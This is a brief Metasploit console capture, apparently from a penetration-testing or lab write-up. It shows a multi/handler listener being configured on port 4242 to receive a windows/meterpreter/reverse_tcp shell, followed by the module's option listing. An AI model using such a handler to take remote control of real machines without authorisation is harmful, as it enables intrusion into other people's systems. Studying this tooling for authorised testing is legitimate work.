 msf6 exploit(multi/handler) > set lport 4242
lport => 4242
msf6 exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     0.0.0.0          yes       The listen address (an interface may be specified)
LPORT     4242             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target